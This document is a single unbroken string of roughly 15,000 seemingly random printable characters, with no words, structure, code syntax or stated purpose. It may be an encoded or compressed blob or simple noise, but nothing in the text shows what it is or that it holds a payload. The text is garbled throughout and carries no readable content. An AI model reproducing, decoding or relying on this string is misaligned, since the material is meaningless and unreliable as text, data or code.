zNqru_z-+16y|rkL9xS6h4S|&6dE%pwIE4DWrr-;dW{x;y(]2~rKIIxWrp{BIr0kfzrd_Eo~/sp{BD2Fi+Wwh^L~yJ]I_yu]tF@}oWrhIBS;tq]wkQ:IBy()hz6YWnU~BB{Oz4urR9r4qx9zRpk2xB{ux:xrw||RxBK{qQF%+tf-iF]{C)C)W9-rT5Q}B~10;Ef14E6zD|&6Ue+JuEx%6wh]Wz~V(5D(ni-&_i(LO-KB|zx4;pzprWxpuCADJ%F(WWrrk+zIW9CrWrNppI-:Drt07rWWkSYWieJ2h+NyJ0Uy0ds(k(y|OOE+h~T:NE%x(Sy{-QrkyzE)BR)~&7edWI%AJ{56fx0Oh4:ty@JE~Ek-iRsIAWrwqWxN^O:]^]9{~J]@d5fxDyAC65ptwYx&SiQd(nX%^e{^/1JU|f;~E-@y^rEou4h;r~ntE++|Kus&xBSzAqrr|phrK%uE|Dp;IO{k(SEriwYWU/}~rrIQz}YhqAxFKO;hxT;d(9~9iFsF}iBDxL}]~)t~ExRL~Su{R2~i;f+1eY(&y{W])&z4px:V1d;p{EuoJrS-wnIrAy]SE~~2:fWJdOB(C]urw^1p|k(zpp)pFxUuQkzIQYR::iwhJ6t0r0(T]Ux(o{i:;Y@zL1SVrSxx+rI+izrr7i:iuu]0]C4eiSC^D2;FEfTpu(|K4S--Fw{C+;o+_VV~|7~}&ENtkF]^yqhQTyo4k{}f~oq&6ukRWJ&}W:2woudsId4p;5Ip~I//9+xwATErFFNrrxUz(r@RNy{LJ|:F|pYR:6T:IRWs_EFDhr5)FqurStRi:XDxSK_enI%J9LSAAu7uR_kdE}qDNEIn]UkruWC&+NQQ9YqxA}U2_BxFQDRfVE^p~4pQFokehz~R)s4Chr0p5Q%d6IOXKA7}oSnsYFXWB]/1Vh5I-reC6d{i26W@K4kxdLLIdB^&y6edTeWLr7dkdD)@~rYDRI;(DpuLf4xr-F60J]ryShithERABfh6iSW9E0BD]}SQd|4::~t%kN(o@fUV7/CohK-ssUko&qJTn4DVn5tzny1SVy(9rLxuk_pxENh4SWV{+Dxp@15_/q9+0oJ|YE_Q/}u_DVpi7J}I+COuVWzN+LL-4BkBuJEwEowN;-AI{QL-;@0Ai&L~FJxq%&5rC7ER-hSykE]+WWkuzeAirC&}|&]L+r6A}S0F6Qr;OpARrthLAut_(;0|6tOquApKt//OTn(o4dXwDVf%]Xk0q])V-::60TWRoeA/qJD~rwspIrJo}p-fE_~9KXku|ohpwI|prCpFoFIi2Q0kkC:d0u~Nh~|d9B&}dpqSN@W{9BJ-w^6IrD{o@D]EBWtIxAkyd)QNzro1Y5&|5xQQU+FW(S)KO&hR1BW{nBUeprIN}zkr|Dk|)YLYhw7(||fQT]LI&;EzRCrrF6(BsiKxIkWuLuSo)/QYY^|oV1kFzJye/d~(U6p9O~yYOrrky^~r}1}2wU+14DKKBn%;7us]/@n9+KfDdwrskO-:]]he;Lw^Cyrn4pVunKQI6_C]pWr~VLu0OAC1X5w7)TNkn;)5_tFKo9F6t1r^pdTpw|V%/wOhDF1_Yee0QOy@Q9UoB_{fJzLdhWx94&FqdB-ydQ;Ytq4W+w@7TdCyC|zS/E-xw/C+E@C&o^7ETC^isL@/(z{Br_O6XwRK{YiOuByXuwEp-eAukxYA5d(~I}]1@2EVB&f0dpU1_6EuDVu-O4rr29W+wpuqpw-O-6(s@q]O}pE;o5u{9Nu{(VEW|DW/7;]XWtND@&~6S@)/7&R&x];A7pJx7FI6p4uO+pq4VYhuUU227q)^A4yh7/ysYJKx7o:IYONIfN6IA@qkxNI@YKQEpzUA7]Sh)7Jit0/rpxkIhVD2x~6rxI4WykI~-|JAf:|rpYWDrCTuN4_Ir%CR+;9~zqhiA]LThQR9y56};tiqE:~Vp49WIrOs;@nTdsDo;D^|&qI@B~zqxzzu9Jp9hNBTY6-rfz(2xk/2fLBDfE+2VE/~ze-6px+TW5A29i5]w)wrWLkrN(^rN(t0]uOIrSOIr_)]fXsir1WxfFOr+yAs|9I|hfCRuk7W7rhD-Vn&x9JwAe^4pFJSes%We@ux~Jh^fT5RpO;WkIux/DW^J}B;qk||zw;^09oK:E2Fq4XXfo6YoWh00OVt{9){qsQk{]q+YWBNORE1Ax6@{]%J-6iSYx%pIp4{xE4e{Aq&VrqYKr::@EJDE4ksAs-ddrh0{oXf{ANE{9dI-r+)U@zK~I5N%wk]LTBUY&xyLo0pkUW6xiC5OsS_+TksW4|Xf@VYr9:k09e;+p6_+~AkxuAEADzXzrptDTp(y|x_EEFSirCWA@)_x+xwr+rh0r+YyDxXOr:{B-]Uy&d^-Cokzkhx(h}O%WE-pRo-I+]@kW7AN0U6U]_/(h6KO2u069rfW-0C@UUdh&1)d9qkLoew]OK(uuNw{s^yox2^~I2^{7{EsC;yS{6e1dpu5+p{9CkeeoS:XChXh6uEXOxzu7S(kLrz|fqFRDN@tiVAI:WW2y^UwwS;DyhyLLWJ+OuL+0y7k4E-sIiVsY(eRohD-ez9kLkV)2^)_kSU)1phnzAns/z)w6Vu^7BFBi]07%ys1CrAKTh0qipW+7rBh1S)Tty~1hWQA7INI@WSL_~KLw(V^K6|TLuFT@Er|~fy0@E)x&^f}ikATzf|V&SrDUpRpnu2xty&+nh6Yuh&+(dy@O~QQ/NQdESuFJ^)u]:pW)k)X(UTJEx;e;6&od6&&&IzwJuKEzuKJ0(ED}x+;WSNRBry{w6f|~EJ2Vp~ehqtKJq{CE2/x9+4I/n&t/4xNIDD+E@Of;6U2CT}2^N2pzSTrh4WER%-NnprpUT6V)U]fRKu+&E](rd~qJ6k7VB0w|LDwf~E+IN:O]UKJ7:rOuShqRJR;np9CJ]IIhnI9h@:YLiIS%i~hA2oOq7WtQy+z)sIfx|KhtYp)|7:^-&I2FU4&/XTOL%CWLESBpqUN%s@UCSz^:h}9de+|tpSJE%D^@:+Cx+~+~@+kuJn7UOVErOpuECI:BppuuTI&y}-JAhd::d:k6VJwTL+)]+^;R:}ri]Wfyeouu&dOd%OxAKw6TsTC1Xs2dJExS/OU^YRSW|V^iBxei_A9tSh9BQu)V9h)(q&7N_U/K;xqJshWro(E+{n{Wr&UB0&d|tor+FC~wC:(&09SdSrLINWyrhxWr~erz5%FCpxY:50V:{CB-pULd:%;&NkI@xY-I+kD9{}dIpV@:p-WEIqyCU7K]pqorK~WhU;n}Q6;x~qYER2-iz-Rd(y_x%kEkpyi)95ki~AzU~SJTJOk+%yxOkwE]FB-OWhOd|&A97fqTA;6pne{zSz{rC|Dr])EdQfy:/@k5~x_KVJipOTJohAQ^_CLVTxprEfYOiyBtuerwwCpK4&}5wD;z+;zt]V^~EU;x|W~oJrhr;%pI}h(A2+UK@n_u9U{-XDk-4):5ze^S}n{d@@N|++z:K9I-(ky7QDDDWq0drr9tx_ixrN9trruKu6C4;0C9L^K6uR%]JYxQ:XzdI1wy+T:Lf/hzuKq]65_EiT+B+}TNyB;z^+V:_}RWyOFsY6+2_koQxuotxfhIr)50i@~}SWKw^AY_:}podFQ--RBQ_AYLNt|WBqfJFkS:-TSq-IuFY0/;x_Ns_40Ju}hSx:C&_QW:kq|udn{u(+]X]5odWUx6OW^~_D4B^%:1(+LrEt0yy__%Ye5%6D2V6]Q7B_/(VIXL61d0L@1zWXVd;5-46LWfkI1nSszC_{NC__R1LY(1pW+A-7|EOIpJE&XsyEp{ru]JrC7Dk0@NXuI(_Q/xO0snFno~WqKk9/XJ^1_Y(trBJD9C}Iwi9INduO_RR:uet1:Q+UX@iw2ph)NR}-L&YdLtYR592]-wFyx_eUF~^R2V})DzQxXBJSEI_{zsR59DsyAEXd]:^RrU4dRV4RR+6@hoFDrY4r9%)ODVpL7ppDiJAuqndItO)DFkn&XOFIOU|T]rstYJWreiRirSB2]Y1rSQtU6fBJReK}p~@-fCKdh2Cdw)N0k@/|R{rBwtJRXQkdRtXtxkQV5wKzy&JCyu_hqJ;dyhtyF/N4wQ%s+fD|JdShukDh(xK^wnC4(kq(TKVkrys~RJp0xJyoR1|KTT:LxkdK7s)yt{%4rwprSe49_ikD]zFETxA:/D6TiDw-TL6SBrKTz0iDO~X&0xh0JL2U^(SV0(I7kWDJ-|wd;D%:^AFA79rpB1(5@x&2-WWWIthWEz:^E{LVW&%;k9k@/yQ@h(XhYu^Vow0AVp6d_12x2Nx0dLN+T(7_EtwOk{pNW{h]Uu]y&y}&Ur6W~CYCduX_KnDq(xS&6z(:+(Kox15B1t_^Sk&)oR7s^AF}RKi24+9sWDp~WrC%N56x(r|I_R]2wNuxt&]5;Nr^o-sSx{DUod9JTW%:U}6RprewIzLAV:EN%n0A5AC;rNtWpi5AsrC4AOw9@5K}x0TCLpCqWs)AIdD&6+uTO@055UVo9w|V;}XQEfekYn/QLeQtxyxJ2n5rr7kFnqCkS4yWo4XB6u02d@4BS1L~|D]QwE0z/B6-6Lx():(E^trrd};|F|OAV)}zITI}-_7AVBSWkQ@-E}-f6;z%||fyz4B%:QLN)e@-EU;1)I_yzBkSN6L/+];sS}JBYzpW0^~/kux7AitkAkBL/+4-4z}Ad0ppt(rX0z(~AAsfSfsI~{Cxyo]_D^4w)OO{eiz2InIA1]z2@~9&kssd]U;2unp6JFp{dzs+kN}Fz|@L}eTu:9rD/{idpUkVJ^R9/:-ruIr/+Lho%RR(1krx]/rS62w-4A@XKXxoxuI&I0;uS~9f/+zh|es9qECUhE2Up}x5q96]pRw/^x]_uk1df]:5x;TTwdhx4(F2x;JQhLfB7EWBk%QFp-(6~drn@RU~z_7FO4@2VfNInxK)(uthJ+5VEe{IEB:Y:--unY(:n-URe/;C(xQOROVrEBLI~D/%nfixT124sUehq/}Tn^:dhU2o6St&n^@YnqN~6fdF;14(xE/NIQ%|fuYQwNUUfF)yxwi_60]6k/yx|r%|0_}kLYA40O@rS;%i]&AdeFi{r~Tpk&q@Ki)IqiUD^hnrrns_U7x4i}]:n]+KRB{YA4Y|wRkRK:4YKSS;EUJ^o+F;xkiLsELIrBBrrEBIrY(B&kw%KDI6n6nhoi-~s&N+xiQd9h6dn^Jd]%np/niy-yN/iI:(%K]AATe9IoxN:fo()&TCK9J^5Y;k&z}JSf)R)(6spuioy9d|2phohhys(r;AW;/rII|2(Y/@2_Q1-qK){wA7S@YUX_Sx4%S9{%qwJ~e)D0_S)Ot%|)N;KXruNRoz96&uK;qA~IyB(wyyI~]4+Dp@Rptr9XzVWYDKiYD-0hW;hY9rR6QEWrEFs/t|tpp0nUT4_Fr)2OK0;hBeTK(oXz(xEo:O4Y@9Q5O|+5__JDEq0r:Ne^pBdTI%wO5Vdd7COu2u_ELw|2QY~Ld&XXALQ@TVW+x/F_4yC:9@s_4n2_{F(uKAD;QLs%//sXAfKVV7/65s|IrLIrrTWe{wxJuqJ0SruCoWw7(EWx/ThE{1YOeLUroi2QrXideTSuW(4_1Lp4w4NNV;NI%}]95fi5syzu1fTCxf%(B)2{{y)SUOes4NT27_4tryi-/O+wLRdI@T2X2WCR1}nQ@ux]y~xk(eww%9rdfJw(/1~V1}@oe}Q]7DrL/}/Xo})({+hBrE5z&X{S(wuurw}^/Qx(rxYUQ}Ye-E/6DW9KI5p}/onx{i+t{D+2/Ts@tL]pzf))OWy]{Yq;%(7Ldh~zYnxdsnL/59Kr{W|4hepC6kh-YEp0{ywxLk|DIEWT;E|nV&qWiB^+dYuWIkS+rteB{dw+K:Odx~SUxFhtk5|T_5wrX/xT_@L+yY+ho)|4|ED{|9RrpWu(4N4LDz0fWB}u|~}E{V@FX(@pwfou-BoF&qnF)&xFBVsD(+hxL+x|ELyCWW|Dnw|DJerz5/t]C6{YIu5-yWETJ(TtxhDo(IW0:(itk6R-FeE96D+zkCJ~Ue+EuL0BtS~0{h|woJkAtqETBq&LUBUVi^EBWI2h6u(ey^DJTYYEJOEBzIBB;wSxJ]@:e~W}6dek26Frq|A]^iAx}Wh(:i5AVCIW^]QV:V+Ak1tk}FhEX&+0SEpC0Jy+(Is)L1Kw1+VTuXeDB]%CkS_%DUsDz]240ws979wLwiWSFk+}^uCryEnu2p(y^TrhOkhpRI/Dwpsoe|hEJ)-SEIO%X&Lket2S@1FSiN9]__}wsTJy_B90^xFziEEERt+&TV6;^|0yK)I9fdSpKB+hE9zn(^~)iWSW-2|&&}K^i+z:74)%9;VLErho-]xBAUE6X5qi_E&Q(TdJ_Vtxpe%er|@Ek~V&e;pYO{-VuqwE5ww4%~:-W-uTyW-iE9k@RIO~xBV;6hEuRo_yE;WRRD@~y9e]prwI;-LWNkxJR^BEET:6twCt)q:;;;ee)Oo@0)5iiiiTD~Dqz~unBS02rhhII(~TEBQfW|y(}EUBs;9VfE(44RJ]N;0Sss~E1~xVAS~@pd~-hW1J}6iie6~IWzYYAq(FnnKX/uf~U1p_CT]BWk0r(z+zDOqyJ%)eE&x:E-rkp&UW]]xqhfp6q-C6VA0OWNu-I(Kz^2zizuRu;6SC:::zY^i_::xODIIDWELywurIY{6yEr/yppSxBk7)yNWi(SDyzeRuU51t9W|OIruLkU~]z|_iknT2uwI)_^+R+WVURRBRzi9+&Wy)(zfyKN@@A4;O9SpreenC)WfQ{qJIE;o|@i}iB;oU22V)BDOWEJwtBTKxJ^JdAzW}:nAYp|kWDOK(;Ix76&JfBOdwE@K^~{L(BAB&wrhTx9wxzWWA5WwD7Xeu9w:DdDEk_Ltu4prpL0}0TrrIS-Eryhz+DIro1+u6s00E|/01dL+0(;Ri~Wi1J00+znUB_Ei]WiEOWiAn(rB0}-pJ_(|IY]k~in-%:SERkE5tX_^htW:{k{{]5iIn4s92I22&t;Wh%7;xp(2s0sx/REO+1LSpF{(wnR;9RYh|WoDoNNzJhpqstdK(dV&@o~u|FDAJpTTFrr%q1JBzyr6x26tW{F;{YIDYLU5x41Tqoq{NB+|K~(Q;K{Q%o1ISYXRtiIiJ1Uf+W(p|I}@R}A/BiB@sJ)+&tYp_X|_UUo6dK&U2F6u+NJy4sS@sk1i(C(|1VxF}iASt7XVUxLrN{p7/oQ{]Sse}otWVLh2EO_:/p|rUC]5tXyuAWEYhwqzJ-n|C2D/sWe5yp;A2kNdqRC]~|prkfBU5_B5Yo|WQwpr|Ioz}5~ihBA%+0zA{hxUrVe+~0Ji)FBrBNd6kQo99]dB)~V]+hLwA4AOnzod9kQ(h]9xARzqT:DDKi;qE{AKrFBsYKCSw4A|~|Rd0{ewkxDhNRX(e2C]//KRR)kz-o~hIL]r&;DCtDWiEWW+r|qWt6JuwBDBn^wx;7@LJ(+IpN|S};9nBUW6xkLC9B5YN&;K_;+]y}zpnoWApL2i(qz46Uo_4qYizhqS6EnCi|ArhQXw:zEoS4eiL1~V5^:oK&:);{^d];]EOdw:s4So}S6YfFuO6p26tTe&/]CwDo(o(&1EEO%-e/Bs/oIh4uxJ;zUhQ57VVK]r|)VnAkeShi^nN6J662WChDtJR44@uw;;I-hf0^2yRuIWpDSD~tToN{6d4k+i^TIExi0Jw1sTBQqy(FW0+th^-K0i-{p1A5BTp0FLx-|^+4TiL_+sJ6YD4sXUY{+L(|+iQI}pW1d(O-k&(&(nwe]%UCB62Ox+CRV0rNB};{pULE7OA-zDw7FnK)Nq;-CxEpweFU]tDqBOx&yrBnT-qx(FWCkp/poDIedUULI%SL0Ewr5wyurr0S-p6]4NDQtNyEV&o]E6SzO6^9}{KROeiLxupr}o}s5|kXxOV%pnJ]L;(}:Vw;qF15^Xi]Tw}}7@q1/zA(RTsR0]]7Lr_C42;Y+9Xx6q@Uu:Viu6~)n2(+Xy9&]yVfd;]LD)2k96T-_erk7JD4p2K5DW0W^JI5tY7;uJqXIN@kt;ff:5:^00WLnezEr7u4r:CxoKqV}^ShxUzuXuqhr+ITr6A^prrVKiKF0JKFxU)rAOEOC9F+_^zdo5:z|}5zd(dnVTJ^pB2::KN+EA{kQ6_tExNFTDrrVBEXLVr+FBVWLWn1xi]JWqC1DSD{&0fpfhIizLD7RtE}}DVr4s2iyhCFF|sE5yBDQC+FoUxuF]{~h(95xFUS6hkyOtu6pzqV(Xh}r(+{Isu-|-JEUKWEhdz(t}@Ar]|Y^5Ons/DTK0~]tku^J+i69f}(-AS_h(7BSE-u4}RK%UWf-I:VA5_(|Dt:s);;iE2U:d(_|]xV/o;5)tLhx~U6Vf]9Ws+%/rtdI^R}-^d:OsT1^ek(9nsiq@e226ESyyV};)^e7Jkx9w-iIxzdVCRN)KqyJ6rrh9ru&k5C:fTiNoR_/)ppoTeE|NtsC|2XdE0w@urWT+rRiUopIJ6d}zqifdqVe^LFXUf_0^Ci(+FW6qS;6u7i0fqKWr9-h~FwTz_T1^}pV~0J~2kqy9|zzN;Qx6Rr+x%9iKuBK0/qDNqBtrusr5zU;SyWk9Nx7{V6J6@}:DnC5qxxQ;AI%+SdO@DRR~p6ur7{+Dyr1Jop0w+trKB0)QQyr|R)_]N+:AuY5Rn-WNi}rI;D^]:{k%ohhx4W:ezf]XxAeBOVBYtC&&CYS;p0+NS2S@%VE;NiU-})]Lp9q;xRKpOXIfL@75E}4DR}y(7i}tDUOp]FD/nix6O-pOwA2AzIi/A+1k-ETN_WuU^iEuOCJK|BFIIy;-VroIsp2X9|U1}V{y%upn}9zrJiL9wCE1tIWBr0EBre7Lr0S)~7rEoUDn+yyVI+wSw_@^tDzzV&F;tK_6NR)-]Q6:oWWLY|}X}t;f5d&VikO))qVVS5yhIDuurKJ;(}5^^}eN;5I|DB:0E%L;-YDXY0yS&Jxkyy-Y;X/97&o4X7&:)|67A%}uwu-w_n~;7_D%Qo}r}fWwO-XE)~)I_%TV|XLCs{iC;1CsLh2{7WQrIN~EOt6F+w1L~sTKTfEXT9sApV4-tsI)Lsfr;|X+BBWQ~V_ANoi0/YE{5%XEy75&Yo;q5{q_N0I_Fx7Eedsfp4RYJ-rr:+2EUA6Ie52x7FDxyLRt00h-%-wpV_Rw0%rr6LwNt%sp~)hr()2xV)2ritOpB%DE~/-EeQrxxxDr|SppL;2(rS~dSDrksW&7D2R7QK27EBCpx997+2]E+92;rnhpK}qY29suw5OEyTxpDy-f0~oEE(OkKO2E~kOr(_ur{T}r)Yx9AF@i{NR/@S(kW-BS|zqFp:JQpIFVWW&yIuuD2~EYkOk+oUxSsKUuVr-IIW:]xIiISS^-u]L0AWqWr95OCTqAW6qJ]QT^WpI(BK0LkYyxuF0:rOppx_|:W6AF9zV_WEQouk2}AE;IrI|UT~ySpkQqo^^YW:O%ux~_kNLqOOuD0&TLDr(NIw-LVi]d9neBW:__WL;IVk{zw|hQoXxVu92oIE-(x_9J|d0zuDy;W4;%WDrhop~p&2Iz]0XOpROirpC_W0)rV_FS0tAkWKA]EXi_wXfQTe7W-KV{k0);rInEk:;yVO90-W^(W4DQ9Lf{rE@-ryLQrEfor~;OWoi0IxV-WEB-&@T-7%I]XkEwzkI]tE%-;Yt-WfnDSu@Y4]:kQuCC6EN|7B;UpA@9}ruryqx]YrwWnSLEFSI9Kqxww^Ewfxi~B;IETk|]4E+eQWrw_SCC%h1uWSuUW(&sX--JL6erfqx~x^ITEz|-+Y|w@k|RKzBenzitdi9]+E&W%U0SYW+V~^k~oS~zAiBLQkAzW^BUyqxQ]zAB_q17EUKX9VrX6YVwnke|qru9BrW/upE(D^;::rxYVSwzAru]Yx&/D6VFrx&T+zV;p-w@rfDR&k;xfkz-I6UE-k-rf(e@tudByVuhFSI%^pw9%rwzdxehuxI/tpz9RxI%_pw9nrxN:rxO0^-:5xURWt/wDpICndrw4}&z%FOi7Xrq+o^BIohrf]SEUCo;4sp^DXuC^tWzY9I2t{TEk/nutw+ExJprowJuz:nCoirq0AJroN+xe^-^h/Du+1nuxqDSOBJ2BEwwN4Op64op^f-qp%u2rDu2r}u2T1IE]~hiUzJS2~u^U1k(D;i;fJpxiqOO+oprQEn2I4hr/4O^hsr^:QJxU1+qDEUruVpCR}IrdTUOft+O9dJ25}wIyf-O6U:CRAhS)TWr6Jw2T/h^tkRSpO~]7eEI6KzExorOtdhO1EhSRnrrRLp;L5p6y}DkEKskpFKENJ+x0oIrN1Ur7Lo2:k+2FJn22;nJE/pr0{rC_6n/D:T_i;XS4)zi9zE(]65iu9yB:yyWdNp}neTx~EL6p+oku9nK~ppDzWi(dfO~&4kprR%zOU7kpIfB+Y:Er|AT-{~_:I^xU)YkI|1x+xLVU(Aoz~d@:AYz:+u-o6d^qf~L^iWNs]I%ddT0&&KhkrKp:(|{V0:%hxOkhENE]0%IpNOuoe](WJ7:hxu^d6pT-QVi:kwVUf;-rNd6:p;%J0W(dLnyS/xp&6Wq}Q~y6n)WOUs+dJFUS2z_-9XKkNiFK:EDz}phKD+oU^u%Ik6^IWVdJ7k_:V+%p|ndrN;y+opiJK-TCF5W4Rk]WKFi:0nS:%|KAy(YWWz0ANSRKd7u:o9B7%f/56eS6:iC+:_nE:YzixXEV_J2^xD;2z^]kk7wQk9~UN5;Bz:6^6:E6kTt4As]skFS}i(Erk77C:]:px5rkYR:KrxYu^iki:L90:hst^&Nhrr9KrxB+:4iC:XRRzEDpyi|x+~0qpBdW;Iuok2IeJe|6L~N0O){oVRUd:RR]W/29A^w@]U:%uR]{]7O/rWFIx@y|rEtdx}w(k;ekO~u%6V:{xXq:xqVYOIzwrER@px1E^x1n6~kdE-i+:S~S^0epz599_y6yAE4Ty^&tUWy}~oq:xLd|fXqqx;Frrw/Y-i0sJQ@-zW9F_yo5BIf]FtrQx-T;S{wLx@ASNoU(Jqoz&/y5|IFI2@~ICuYY]6piA5EV&t7Od4rkOwhk-2F@1tEkTnh%p0f(JtIIAD|K:rzOIDz5IIrsER)kUKV67dFR1oOn1rrh5Od|W)N;])kQTOC)/ryyXoeEF@E/Ad(S%rzQ()XoX5_X6IS&:o^kBw(:JSEL{zt&YAtiERNA+wNi]qt)E)r60rdR}]&1|OxARk&/uR_CJhYt+Sx)I-ef@9De4sXX)]_dyq|BW-DX@AE9/x;wz^rizR9ze}BFy@EA40DXO|61^D_ppu6JrwfI]xX+SnYFDE)KKu]{OpuzATuNz1zFk5xS+I^s5-h7w5BY%)w/Wq&Q71-CkrFfWASh|t;R^d/{B1D^AB:IOC6r9-B~DN1tK@]tR(xyA:|kT2+VJ7XuxwfBIUNK0rtr]t]6B:o)EE/uXU0pt0J|6o{Lfe5udu1yw]rI]|@nh(@+pX@5C;O(]q%qE_yBTyD1B~o)VWDRkwOy+%-h_C(tdnoyI+D&{oCu65L+N_^V6L}UdDEi^~0^6OW5}9-r2I^{|IO9Jyp:t0A:WfhAOEnyx%}KKq:Bt%TyBKE6XK^L4z)EqVXyDJ6T/;9ysiewILp91|C])W/tzifW%TkD;oo4euu{oVr)yXhCXY)r275wtun{}:x:-Vo|:nkwX6XrOs~CLtDV2@XrOw]sD/r5z}{(02pw_Vfhw%4WKu/rDL1r4;x)sI1nrrr%wICs7N%1IeLnyI;Ry1wQ9I_)e~wBs;:qxC9C@QR]tIwuEw&{fX6}iCN{UXLSXe+%}Xxz]J1)Dzk50Iy0seJyCi2Jwikp@4rn7iEwE1_J6t^0)~xyExDJtBitsBiFsBD/tBDXWE|TsABI0)|qsAAE@D{2xCdCJeFiI+|x7~%RIWrx9nurBBrE{rtrrrrrunrLprrr7/prI-uSQezD^]6-:tCW@;Cnx~SODLSnd]y|k&k-J+2E%72u^6OOSDCS^f|0SDiB;-6D^U:dTL6nQe^JY+6+yLx)%eeW%ADt@1Ty2zTLy{to2N|QELeNILq-&-TQX(sf17o;96o0{E65zT+4E2S;XS114:{5:tK/ii+{YN%)^5FoOU|2xTR@n~:SzYwhoEF(J|Cr4_EFq1:EJiI]4(Y_^wR4kiRpIpITWii&tSEnyOi&U(T)zqTn(DWRE-y;+u4+Lo(%5(T);24nQrpDOfi5iO0dNWSDOQOtiJB0^E2^14oxk9hT(wu6|xpk]5A:n-LDorV0C5EKon2_~-T4-F}BBI/oTBKtkp0WOA6p4OC~i6hxWC7o}rpErEdDodA00BoJJAid9u7SLO-7xS~KEYqhA~tq|&ErE;9EdW]F@WDR;^6}u|YktuJS0rwDrOLqSWIWE2iT1qC2x1I;oqXiffTW9p)WpSTkq]TJI+SK)2LuRqk29NUOuE~d~:s{KQ%Ti:ALYd9fFAzodX6)i:eoX}eN60AJQLL9:}1N{IwhtfU)is0Wp2/K&2Ir6;kI9-ERr{(irEC2&}q^zt-Yxr-oS(dr~f|%xrID{)UX-ErTxk_WruWorkok6;^N)WrIJIIWE]L5S^V@@0e(rEd1fUSqLuXSVDhW%%eAEr)R]r(L]V+f~TiX{6:fww99|sB+~t(oOoVB^r6LRo6U)YfY2qqTRfq{hAkQi&}Aqf-(&YVW:(dAU-dwKuk]&pWBU(w60SEq(W2~26nTtQt&zAuRz@BN6u(uquurd9+d)WYBIr}OWEWB6p-r6Bd&pUUhn_ALh2O7^9+iy^e:]6W6TTu_y|5^AUxk0oiJW))C/Kq^;FIqJi2]-zJUtuIORrY-QE/Bi+xitd+xW)qoQSnTT-0E-51|zD]2zAAYY+}}V@Uk@q+J47LJ^VFVOqBJTxCR2uU@foo(&7WpiI~hA&rR5WTkrhy]OW-O{;0E+%wp|LIrX:FOuwhJJ6nLpx+iJx@6y:OJdWrpO{{it/qQ&xFOpxL4ox99uu/pp(SWBBxISNoDKIUx_2r]_L(Rwq{pJkO]r+xILst6N)4C2w+ek0ItFBSt~_SVS0VV%@R06di(;+]5^95A&_-o%Ap]%715K)TrC^2ep7OIoIIdE6pT^h]AFeIkp7WD;syz^qx9YO(x+0q|pd6hut-pkyTT-6-KLon_hWRTBwAoChphF+IsE-++^(eD(NNzB6pJ4siCs~If7eET4rT_DCrrwruuN6sJirx0k25XJz;VTp]2sT-fLWY^@^q@UK&Qkp6r(O}o7r1I6:6K]fCB|]TN@ppBspXB-oW9Add2/)Uq-u|/:EuhOBO6k22;tr{yyeIR4R/K^]AeT6:_h)DkJLVp+I(iiE1}-T)6Uwo:e5R6V929I-;(:AqWVr6y@:hzTY)YS+}0^pE05shy%F1OEItyOkn6;7~U~JY_4+Wx;dUh%_KEnsf9JxAYJwFOWFOE/]%RIuAppp5s9prr(pAr_B-x{QIdr]}oJe1&dWq-EQrVodSWxkFOYUpK0pIz-+&Qoz(-u4tVW}KFF)Wd|opxJ:TIWAi}DCxEY/9%]kES]d|rpdLJu7-i+^6|rrwVpD+rLDII9wxhdR;E()u4KxUoB-sV_zS+0W%5EJ(YDkx&kxXDOVpOW&)ueDWt]W)Iqzt)T1TprIFi(+yzr4RL_t&pTDppALUX{]u_Cdd|CppIkyEAkx-~xE-uY+/k~qB^yLue-IJ5xwSdpIi~RA6JhWX6Y{5RrXS6WCNe-:t;)zEV]BRzs:QoCKBIrwR0q;wun9t]TDI9|&(Iz5iEVqzxk5C2{yJ46Qfus&_ioFh|4SWu7CtB_(6i_{k}y6o+y2e(^quUf{h]oVDz95dVuwWoO&tJ;&JR:^xDyOL050(tYYLC6rBO5rshreF:])Y^0iVeJU%~WuRiS:IJhUVp0S)XyR9n2BEC1diC~&D-tts-D~K:Liu4I9x}}0whRQ9zf;f/Oi(RU6&uNL&IoVTL]f7zB:(F5fxrFC41q({O~oyUnYkWrQ6|Wp:_&/;NEtw1ruu/p]BI6xI+OBdpS9w;xhLU~qE;;krD-WQkKKsyBXp&^%zNd^Edz)S~-t0dNERx%qQ_NO^Jtwp^2KxJYtkrwXE9r)k2rDC5:WriWWrEoWu6u0f_iJU2{TpQ)nN+@z@yuxX(k^~o5IrT-onVypBrW9yzxV22Ox+@SnerWIDh4Ryp0yk}Yh}|OpO-nDJU5koK{2QxB~@(_YhC|p}X/rf~_JiOI]~yOdAd}:N2qyR+w@x6i~27I+4kDE-N^CpIBp+D]^|rW6o_CiFx0i(n5ohE05%0rrx;x%C^rp~0Crs{D^WDrp{z{q&rrx]nurX05~R)h@ydn}EhW%O|0S/4OA{Qnq0zo~{RO)}V+UrOS_D]@45BF2yy2+E|Byhp|OxTO9Ioi:K9r~rkFEDxCq]1V_]&LtKNJ4qspd~B~sE|zII&VqTt7:zp_-hDF;SSBk&5%;}@y)Iyr45@YIA(i&UOAIC+)nunwOBwd(QLAXW0rrrhWLr5NO|5;d0YDWEN4&4N{r{9}uOE}kWtp~+t6Xr;x{VB+k-Co);r{1id_XJ;5;V:AS&pSKtNEY&wVNzDu~U|10Ar-o-rBx9iBu+zxEEpwkIWyRpp2Dn@wh5S(Qw}AIC7}UAYdz0^FRs-AkUfw~zWd_NC;:O0h2R~XDq5~9&FD5Wn4UqY4F)sQ-UOI+qX/Qhe-k0EqATS);urTFyrLr4s5^{Re04;}_YnX)w2|42J&}1|qtWLQKwXr6&xxrySyxs&y^L14+1W+:wVAOsz9ppp/n;XCSINwJ@-UKEt5Xs&]D|T}DNkBBwS:Q~+JwkS:ouWzW]TTuRprF;;o|dxp-W@xr}kD1KReTBDh&eqIDAO;)trXh}S&(1dz~BrxtUqK%QQA}TN;f-OR@|pEY6iTy91;ASWIQ1xY(:TXKdopL+t]qU0(1(Q^p51iL&Yn0DRLE6K6K}XB(1CY|_QR-q{IwR;s}~z|1EY4Y_JoCI&-u@NXLsTKDr{9_r^JtuUkt{tf2^7dN5o45p0SAoi|hrp9/x&COInBUSVR&oWrY+NYo6%nuXx4;NIdEothzxEE:u1wk~X4te^(q)LUCY7q]zo+h6Bp65+s1x+2tXy(/On6I1~5|2N_A~_1w4V@%kK|pzeS~TB|K/hr66&BK7-neXTS|1tof:^_Q17:fF/i2e@%_C12LwdRK@xB~pt|7]sAe{towRK1@)Ey6rNsVF6z@wptQLX/;sNE1;X@FqXqSxRTnYoI99rwVL]):-x]ikIDIi5t}urFpzI)i-|}I(U~9rrYO-S5pkxD@+F94YAJu(:r2]^7qk++~x9KuYpyqz6/2-RX|-KyEkh+CeCf9YTyA&Sk&z0is~-Xw9S^99ySVI]0u/Tkz(&TuqrX7f]fros4qRsT~-9@]09)JU